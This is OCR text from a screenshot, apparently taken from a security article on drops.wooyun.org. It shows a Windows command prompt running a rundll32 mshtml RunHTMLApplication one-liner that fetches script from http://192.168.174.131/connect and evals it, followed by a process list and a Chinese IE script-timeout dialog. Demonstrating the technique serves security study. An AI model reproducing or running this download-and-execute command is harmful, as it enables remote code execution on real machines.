 C:\Users\a>  rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
rite();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("
192.168.174.131/connect",false);h.Send();B=h.ResponseText;eval(B)
C:\Users\a>
csrss.exe
conhost.exe
conhost.exe
notepad.exe
rundll32.exe
文件(F) 编辑(E) 格式
脚本错误
当前页面的脚本发生错误。
行: 1
Char: 180
错误: 操作超时
代码: 0
URL: javascript:"\..\mshtml,RunHTMLApplication ";document.wr
ite();h=new%20ActiveXObject
("WinHttp.WinHttpRequest.5.1");h.Open
("GET","http://192.168.174.131/connect",false);h.Send
是否要在此页面上继续运行脚本?
是(Y) 否(N)
drops.wooyun.org